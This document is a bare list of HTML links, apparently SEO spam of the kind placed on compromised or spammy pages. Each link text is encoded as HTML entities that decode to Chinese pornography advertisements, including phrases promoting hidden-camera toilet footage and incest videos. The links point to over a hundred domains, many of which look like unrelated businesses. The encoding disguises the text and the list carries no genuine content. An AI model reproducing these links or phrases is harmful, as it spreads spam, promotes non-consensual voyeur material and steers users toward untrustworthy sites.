<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jf178.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://china-kexin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://zs5qxk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://omjia.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://898199363.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://hnllmp.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sywly.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://shangyipai.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rfamt.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://wunvnv.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://vawycn.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://yiliao666.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://89al.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://eimccn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://huashenghao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baoxian36.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://cqwuju.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://pximage.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sidstar.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baotelong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://p6620.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hnltgj.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://tayese16.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jubashu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://03580358.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://znpack.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://4946a.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
